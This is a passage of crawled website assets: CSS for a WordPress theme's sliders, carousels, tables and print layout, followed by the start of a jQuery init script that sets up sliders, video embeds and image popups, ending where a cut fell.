  padding: 30px;
}
.slider--complex .slider__number {
  color: #ced5d9;
  display: block;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 40px;
}

.slider--related .box {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: inherit;
}
.slider--related .box:hover {
  text-decoration: none;
}

.slider-group .slider__description, .slider-group .slide-description {
  color: #0b0f1b;
}
.slider-group .slider__description, .slider-group .slider__description > *, .slider-group .slide-description, .slider-group .slide-description > * {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.slider-group .img-holder:before {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none;
}
.slider-group .tableize__cell > div {
  height: 360px;
}
.slider-group:hover .slider:not(:hover) .img-holder:before {
  background-color: #0b0f1b;
  background-color: rgba(207, 220, 231, 0.3);
}
.slider-group:hover .slider:not(:hover) .img-holder img {
  filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale");
  /* Firefox 3.5+ */
  filter: gray;
  /* IE6+ */
  filter: grayscale(100%);
  /* Current draft standard */
  -webkit-filter: grayscale(100%);
  /* New WebKit */
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}
.slider-group:hover .slider:not(:hover) .slider__description, .slider-group:hover .slider:not(:hover) .slide-description {
  color: #8999a5;
}
.slider-group:hover .slider:not(:hover) .slider__description a, .slider-group:hover .slider:not(:hover) .slide-description a {
  color: #8999a5;
}
.slider-group:hover .slider:not(:hover) .slider__description .hr--hero, .slider-group:hover .slider:not(:hover) .slide-description .hr--hero {
  border-bottom-color: #ced5d9;
}
.slider-group .home-img--slider {
  direction: ltr;
  margin: 0;
  padding: 0;
  position: relative;
  /* Clearfix for the .slides element */
}
.slider-group .home-img--slider:hover .flex-direction-nav, .slider-group .home-img--slider:hover .flex-control-nav {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  /* hacks for ie8 */
  display: block\9;
}
.slider-group .home-img--slider .slides {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  overflow: visible;
  /* Hide the slides before the JS is loaded. Avoids image jumping */
}
.slider-group .home-img--slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.slider-group .home-img--slider .slides img {
  width: 100%;
  display: block;
}
.slider-group .home-img--slider .slide-description {
  position: absolute;
  width: 260px;
  right: 100%;
  margin-right: 30px;
  bottom: 25px;
  direction: rtl;
}
.slider-group .home-img--slider .flex-pauseplay span {
  text-transform: capitalize;
}
.slider-group .home-img--slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.slider-group .home-img--slider html[xmlns] .slides {
  display: block;
}
.slider-group .home-img--slider * html .slides {
  height: 1%;
}
.slider-group .home-img--slider .flex-direction-nav {
  position: absolute;
  right: 30px;
  top: 30px;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
  z-index: 105;
  font-size: 0;
}
.slider-group .home-img--slider .flex-direction-nav li {
  font-size: 16px;
  display: inline-block;
}
.slider-group .home-img--slider .flex-direction-nav a {
  border: 0;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  background-color: transparent;
  width: 30px;
  height: 30px;
  display: block;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: url('../images/home-img--slider-nav.png') no-repeat 0 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.6);
}
.slider-group .home-img--slider .flex-direction-nav a:hover {
  background-color: #fff;
}
.slider-group .home-img--slider .flex-direction-nav a.flex-prev {
  background-position: 0 -30px;
  margin-right: 7px;
}
.slider-group .home-img--slider .flex-control-nav {
  position: absolute;
  right: 30px;
  bottom: 30px;
  z-index: 105;
  font-size: 0;
  margin-bottom: 0;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
}
.slider-group .home-img--slider .flex-control-nav li {
  display: inline-block;
  font-size: 16px;
  margin-left: 5px;
}
.slider-group .home-img--slider .flex-control-nav li:first-child {
  margin-left: 0;
}
.slider-group .home-img--slider .flex-control-nav a {
  border: 0;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  background-color: transparent;
  width: 12px;
  height: 12px;
  display: block;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  border: 2px solid #fff;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  background-color: transparent;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.slider-group .home-img--slider .flex-control-nav a:hover, .slider-group .home-img--slider .flex-control-nav a.flex-active {
  background-color: #fff;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.slider-group .left-slider .flex-control-nav, .slider-group .left-slider .flex-direction-nav {
  right: auto;
  left: 30px;
}
.slider-group .left-slider .slide-description {
  left: 100%;
  right: auto;
  margin-right: 0;
  margin-left: 30px;
}

/* News ticker */
.slider-news {
  overflow: hidden;
  *zoom: 1;
  text-align: right;
  margin-bottom: 60px;
}
.slider-news h1 {
  float: right;
  width: 128px;
  text-align: center;
  padding: 0;
  color: #fff;
  font-size: 14px;
  margin-bottom: 0;
  height: 58px;
  line-height: 58px;
  background-color: #e60031;
  position: relative;
}
.slider-news h1:before {
  content: '';
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  position: absolute;
  border-width: 8px 8px 8px 0;
  border-color: transparent #e60031 transparent transparent;
  right: 100%;
  top: 50%;
  margin-top: -6px;
}
.slider-news .slider-news-flexslider {
  direction: ltr;
  width: 817px;
  padding: 0;
  float: left;
  padding-left: 65px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background-color: #0b0f1b;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
}
.slider-news .slider-news-flexslider .slides {
  overflow: hidden;
  margin-bottom: 0;
}
.slider-news .slider-news-flexslider .flex-viewport {
  position: relative;
  z-index: 1;
}
.slider-news .slider-news-flexslider li {
  display: none;
  -webkit-backface-visibility: hidden;
  /* Hide the slides before the JS is loaded. Avoids image jumping */
}
.slider-news .slider-news-flexslider a {
  color: #fff;
  display: block;
  height: 58px;
  line-height: 58px;
  text-decoration: none;
  text-align: right;
  width: 100%;
  padding-right: 46px;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  direction: rtl;
}
.slider-news .slider-news-flexslider a:before {
  content: '';
  position: absolute;
  right: 18px;
  top: 25px;
  width: 6px;
  height: 6px;
  display: block;
  background: url('../images/dot.png') no-repeat 0 0;
}
.slider-news .slider-news-flexslider .flex-direction-nav {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
  z-index: 10;
}
.slider-news .slider-news-flexslider .flex-direction-nav li {
  padding: 0;
  display: block;
  float: left;
}
.slider-news .slider-news-flexslider .flex-direction-nav a {
  width: 20px;
  height: 58px;
  display: block;
  background: url('../images/sprites/news_nav.png') no-repeat 0 0;
  padding: 0;
  font-size: 0;
}
.slider-news .slider-news-flexslider .flex-direction-nav a:hover {
  background-position: 0 -58px;
}
.slider-news .slider-news-flexslider .flex-direction-nav a:before {
  display: none;
}
.slider-news .slider-news-flexslider .flex-direction-nav a.flex-prev {
  background-position: 0 -116px;
}
.slider-news .slider-news-flexslider .flex-direction-nav a.flex-prev:hover {
  background-position: 0 -174px;
}
.slider-news .slider-news-flexslider .flex-control-nav {
  display: none;
}

/* .hero-cell--slider
*********************************/
.hero-cell--slider {
  direction: ltr;
  margin: 0;
  padding: 0;
}

.hero-cell--slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.hero-cell--slider .slides img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

/* 
 *  Core Owl Carousel CSS File
 *  v1.3.2
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  overflow: visible;
  direction: ltr;
  -ms-touch-action: pan-y;
}
.related-sites .owl-wrapper{width:100% !important;}
.owl-carousel>div>div>:not(:last-child) .img-holder {
  width: 100%;
  height: 225px;
  display: block;
  overflow: hidden;
}
.owl-carousel>div>div>:last-child .img-holder{width:100%;height:225px;display:block;overflow:hidden;}
.owl-carousel>div>div>:last-child .img-holder img{width:100%;}
.owl-carousel .owl-item img {
  -moz-transition: all 2s ease;
  -o-transition: all 2s ease;
  -webkit-transition: all 2s ease;
  transition: all 2s ease;
}
.owl-carousel .owl-item:hover img {
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  width: 100%;
  height: 340px;
  padding-top: 10px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
}
.owl-carousel .owl-item * {
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  display: none;
}

/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-pagination {
  text-align: center;
  font-size: 0;
}
.owl-pagination > div {
  width: 12px;
  height: 12px;
  margin: 0 2.5px;
  display: inline-block;
  background: url('../images/dot2.png') no-repeat 0 0;
}
.owl-pagination > div:hover, .owl-pagination > div.active {
  background-position: 0 -12px;
}

/* --------------------------------------------------------------------------------------
+
+ TIMES
+
-------------------------------------------------------------------------------------- */
.time {
  font-family: "Roboto", sans-serif;
}
.time span {
  font-size: 16px;
  margin-left: 5px;
  font-weight: 400;
}

.time--large {
  font-size: 33px;
  font-weight: 300;
}

.time--small {
  font-size: 16px;
  color: #8999a5;
  font-weight: 400;
}
.time--small:after {
  content: "\2022";
  font-size: 18px;
  line-height: 1;
  display: inline-block;
  font-weight: 700;
  color: #8999a5;
  margin: 0 14px;
}

/* --------------------------------------------------------------------------------------
+
+ LIBRARY_PUBLICATIONS
+
-------------------------------------------------------------------------------------- */
.library a, .publications a {
  height: 300px;
  width: 220px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #252c41;
  position: relative;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-align: right;
  margin-left: 20px;
}
.library a:hover, .publications a:hover {
  background-color: #4aa87d;
  border: 2px solid #4aa87d;
}
.library a:hover h2, .publications a:hover h2 {
  display: none;
}
.library a:hover span, .publications a:hover span {
  display: block;
}
.library a h2, .publications a h2 {
  display: block;
  line-height: 1;
  margin: 0;
}
.library a span, .publications a span {
  display: none;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-size: 2.5rem;
  color: #fff;
  font-weight: 100;
  line-height: 1;
  margin: 0;
}

.publications > a {
  border: none;
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  background: url('../images/publication/bgr.png') no-repeat 0 0;
  position: relative;
}
.publications > a:hover {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  background-color: none;
  border: none;
}
.publications > a:hover h2 {
  display: block;
}
.publications > a:hover:after, .publications > a:hover .pdf {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  /* hacks for ie8 */
  display: block\9;
}
.publications > a:before {
  content: '';
  width: 9px;
  height: 300px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  background: url('../images/publication/shadow-green.png') no-repeat 0 0;
}
.publications > a:after {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(11, 15, 27, 0.7);
  content: '';
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
}
.publications > a h2 {
  font-size: 14px;
  line-height: 1.42;
}
.publications > a img {
  width: 100%;
}
.publications > a .pdf {
  position: absolute;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
  z-index: 100;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  text-align: center;
  width: 80px;
  height: 36px;
  line-height: 30px;
  left: 50%;
  margin-left: -40px;
  top: 50%;
  margin-top: -18px;
  border: 2px solid #d8dce1;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
}
.publications > a .pdf i {
  margin-right: 5px;
}
.publications .publications--img {
  background-image: none;
  background-color: #fff;
}
.publications .publications--img:hover {
  background-color: #fff;
}
.publications .publications--img h2 {
  color: #0b0f1b;
}
.publications .publications--img:before {
  background: url('../images/publication/shadow-white.png') no-repeat 0 0;
}
.publications .text--bottom {
  bottom: 0;
  height: 71px;
}
.publications .text--bottom .tabelize {
  height: 71px;
}

/* --------------------------------------------------------------------------------------
+
+ TABLE
+
-------------------------------------------------------------------------------------- */
table tr {
  background-color: #fff;
}
table tr th:first-child, table tr td:first-child {
  width: 78px;
  text-align: center;
}
table tr:last-child td {
  border-bottom: 1px solid #d8dde1;
  background: url("../images/table-bgr2.png") 100% 0 repeat-y;
}
table th, table td {
  vertical-align: middle;
  text-align: right;
  width: 213px;
  font-size: 14px;
}
table th {
  padding: 10px 20px;
  height: 60px;
  color: #fff;
  font-weight: 700;
}
table th:first-child {
  background-color: #2e75d6;
}
table th:first-child + th {
  background-color: #0b0f1b;
}
table th:first-child + th + th {
  background-color: #2f333d;
}
table th:first-child + th + th + th {
  background-color: #54575f;
  border-left: 1px solid #54575f;
}
table td {
  height: 80px;
  padding: 20px;
  color: #8999a5;
  border-right: 1px solid #d8dde1;
  background: url("../images/table-bgr1.png") 20px 100% no-repeat, url("../images/table-bgr2.png") 100% 0 repeat-y;
}
table td:last-child {
  border-left: 1px solid #d8dde1;
}
table span {
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  color: #2e75d6;
}

/* --------------------------------------------------------------------------------------
+
+ COVERIZE
+
-------------------------------------------------------------------------------------- */
.coverize {
  display: block;
  position: relative;
}
.coverize:hover {
  text-decoration: none;
}
.coverize:hover .coverize__box {
  background-color: rgba(11, 15, 27, 0.7);
}
.coverize:hover .coverize__box i {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.coverize:hover .coverize__box.coverize__fill, .coverize:hover .coverize__box.coverize__yellow {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.coverize:hover .coverize__box.coverize__yellow {
  background-color: #ffc600;
}

.coverize__box {
  -moz-box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  -webkit-box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: rgba(11, 15, 27, 0.09);
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
}
.coverize__box.coverize__yellow {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.coverize__box i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.coverize__icon {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 54px !important;
}
.two-thirds .coverize__icon, .four-sixths .coverize__icon, .eight-twelfths .coverize__icon {
  font-size: 84px !important;
}

/* --------------------------------------------------------------------------------------
+
+ VIDEO
+
-------------------------------------------------------------------------------------- */
.video.play-clip > div:not(.video_container) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.video--wrapp {
  background-color: #fff;
  height: 537px;
  position: relative;
  -moz-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  -webkit-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
}
.video--wrapp > div {
  z-index: 1;
  position: relative;
}

.video--play {
  width: 54px;
  height: 54px;
  border: 3px solid #49a77d;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  display: block;
  margin: 0 auto;
  background: url('../images/video-play.png') no-repeat 56% 50%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.video--play:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.video_container {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.video--wrapp .video_container {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
}

.js-video {
  height: 0;
  padding-bottom: 67.5%;
  margin-bottom: 0;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.js-video.vimeo {
  padding-top: 0;
}

.js-video.widescreen {
  padding-bottom: 56.25%;
}

.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

/* --------------------------------------------------------------------------------------
+
+ PAGINATION
+
-------------------------------------------------------------------------------------- */
.pagination {
  font-family: "Roboto", sans-serif;
}
.pagination li {
  display: inline-block;
}
.pagination li.current {
  color: #2e75d6;
}
.pagination.green li.current {
  color: #4aa87d;
}
.pagination a {
  color: inherit;
  padding: 3px 5px;
  line-height: 1;
}
.pagination .icon {
  color: #8999a5;
  font-size: 1.4em !important;
  vertical-align: top !important;
}
.pagination .pagination__previous {
  margin-left: 5px;
}
.pagination .pagination__next {
  margin-right: 5px;
}
.section--dark .pagination {
  color: #fff;
}
.section--dark .pagination .icon {
  color: #2f364d;
}

/* --------------------------------------------------------------------------------------
+
+ SPRITES
+
-------------------------------------------------------------------------------------- */
/* SPRITES */
.icon1:before, .icon2:before, .icon3:before, .icon4:before, .icon5:before, .icon6:before, .icon7:before, .icon8:before {
  background: url('../images/sprites/generated/library-s894e109e5f.png') no-repeat;
  position: absolute;
  content: '';
  display: block;
  left: 30px;
  top: 30px;
}

.icon1:before {
  background-position: 0 0;
  height: 50px;
  width: 68px;
}

.icon1:hover:before {
  background-position: 0 -50px;
}

.icon2:before {
  background-position: 0 -604px;
  height: 68px;
  width: 65px;
}

.icon2:hover:before {
  background-position: 0 -672px;
}

.icon3:before {
  background-position: 0 -537px;
  height: 67px;
  width: 82px;
}

.icon3:hover:before {
  background-position: 0 -470px;
}

.icon4:before {
  background-position: 0 -740px;
  height: 72px;
  width: 67px;
}

.icon4:hover:before {
  background-position: 0 -812px;
}

.icon5:before {
  background-position: 0 -956px;
  height: 72px;
  width: 46px;
}

.icon5:hover:before {
  background-position: 0 -884px;
}

.icon6:before {
  background-position: 0 -405px;
  height: 65px;
  width: 81px;
}

.icon6:hover:before {
  background-position: 0 -340px;
}

.icon7:before {
  background-position: 0 -159px;
  height: 59px;
  width: 67px;
}

.icon7:hover:before {
  background-position: 0 -100px;
}

.icon8:before {
  background-position: 0 -218px;
  height: 61px;
  width: 65px;
}

.icon8:hover:before {
  background-position: 0 -279px;
}

/* --------------------------------------------------------------------------------------
+
+ JELLYFISH
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ PRINT
+
-------------------------------------------------------------------------------------- */
@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /*
   * Don't show links for images, or javascript/internal links
   */
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    orphans: 3;
    widows: 3;
  }

  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
}
/* --------------------------------------------------------------------------------------
+
+ SHAME
+
---------------------------------------------------------------------------------------- */
/* 2020 after updates css */
.blog-Home>img{
	width: 100%;
	height:360px;
    object-fit: cover;
	object-position: center center;
}
.title{display:grid;grid-template-rows:repeat(2,25px);overflow:hidden;}
.yvideo .container--middle a.yvideo--play:hover {
	background:unset;
    background: url("../images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0) !important;
}


.home .owl-wrapper>.owl-item {
    margin-right: 12px;
	width:24% !important;
}
.home .owl-wrapper .owl-item:last-child{
	margin-right:unset !important;
}
a.home-link {
    color: #000;
    text-decoration: none !important;
}
a.home-link:hover{
	color:#2e75d6;
}
.sites-Home img{
	object-fit: scale-down;
    object-position: center center;
    width: 225px;
    height: 225px;
}

--- FILE ---
content_type: application/javascript
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js
body_size: 12356
content:
//INIT WATERMARK
function initWatermark() {
    $.watermark.options = {
      className: 'input--placeholder',
      useNative: false
    };

    //INPUT PLACEHOLDER
    $("[placeholder]").each(function() {
        $(this).watermark($(this).attr("placeholder"));
    });
    $("[type=password]").blur();
}

$('textarea').autosize();

$(window).load(function() { 
  $("#preloader").delay(300).fadeOut("slow"); 
});

//ON DOCUMENT READY
$(document).ready(function() {
    //INIT WATERMARK
    initWatermark();

    $('.slider-news-flexslider').flexslider({
        animation: "slide",
        pauseOnHover: true,
        multipleKeyboard: true,
        slideshowSpeed: 5000,
        animationSpeed: 2000
    });    

    $('.hero-cell--slider.s1').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 4000,
        animationSpeed: 1000,
        slideshow: true
    });    
    $('.hero-cell--slider.s2').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 3000,
        animationSpeed: 1000,
        slideshow: true
    });    
    $('.hero-cell--slider.s3').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 2000,
        animationSpeed: 1000,
        slideshow: true
    });    

    $('.home-img--slider').flexslider({
        animation: "fade",
        pauseOnHover: true,
        multipleKeyboard: false,
        slideshowSpeed: 5000,
        animationSpeed: 1000,
        slideshow: true
    });    


    //VIDEO
    $('.video--play').click(function(e){
        e.preventDefault();
        $(this).parent().parent().parent().parent().addClass('play-clip');
        var id = $('.vimeo').data('vimeo-id'),
        iframe = $('<iframe frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
        iframe.attr('src', "http://player.vimeo.com/video/" + id + "?portrait=0&color=ffc600&title=0&byline=0&autoplay=1");
        $('.vimeo').replaceWith(iframe);    
    })
	
	 $('.yvideo--play').click(function(e){
        e.preventDefault();
        $(this).parent().parent().parent().parent().addClass('yplay-clip');
        var id = $('.youtube').data('youtube-id'),
        iframe = $('<iframe frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
        //iframe.attr('src', "https://www.youtube.com/watch?v=" + id );
		iframe.attr('src', "https://www.youtube.com/embed/" + id + "?wmode=transparent&autoplay=1");
        $('.youtube').replaceWith(iframe);    
    })
	 

    //Magnific Popup
    $('.magnific').magnificPopup({
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
        },
        callbacks: {
            open: function() {
              $('body').addClass('mfp-zoom-out-cur');
            },
            close: function() {
              $('body').removeClass('mfp-zoom-out-cur');
              // Will fire when popup is closed
            }
            // e.t.c.
          }        
    });

    $('.popup-gallery').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        gallery: {
          enabled: true
        },      
        type: 'image'        
    });    

    //CAROUSEL SLIDER
    $(".owl-carousel").owlCarousel({
         // Most important owl features
        items : 4,
        itemsCustom : false,
        itemsDesktop : [1199,4],
        itemsDesktopSmall : [980,3],
        itemsTablet: [768,2],
        itemsTabletSmall: false,
        itemsMobile : [479,1],
        singleItem : false,
        itemsScaleUp : false,
         
        //Basic Speeds
        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,
         
        //Autoplay
        autoPlay : false,
        stopOnHover : false,
         
        // Navigation
        navigation : false,
        navigationText : ["prev","next"],
        rewindNav : true,
        scrollPerPage : false,
         
        //Pagination
        pagination : true,
        paginationNumbers: true,
         
        // Responsive
        responsive: true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth: window,
         
        // CSS Styles
        baseClass : "owl-carousel",
        theme : "owl-theme",
         
        //Lazy load
        lazyLoad : false,
        lazyFollow : true,
        lazyEffect : "fade",
         
        //Auto height
        autoHeight : false,
         
        //JSON
        jsonPath : false,
        jsonSuccess : false,
         
        //Mouse Events
        dragBeforeAnimFinish : true,
        mouseDrag : true,
        touchDrag : true,
         
        //Transitions
        transitionStyle : false,
         
        // Other
        addClassActive : false,
         
        //Callbacks
        beforeUpdate : false,
        afterUpdate : false,
        beforeInit: false,
        afterInit: false,
        beforeMove: false,
        afterMove: false,
        afterAction: false,
        startDragging : false,
        afterLazyLoad : false
    });

    $('footer .icon--lock').click(function(e){
        e.preventDefault();
        $('footer').toggleClass('active');
        $("html, body").animate({ scrollTop: $(document).height() }, "5000");
    });

    var top_ofset = $('.header-main').outerHeight();
    var screen_height = $(window).height();
    $('.hero-landing').css('height', screen_height - top_ofset);

    if (!$('body').hasClass("home")) {
        $(window).scroll(function() {
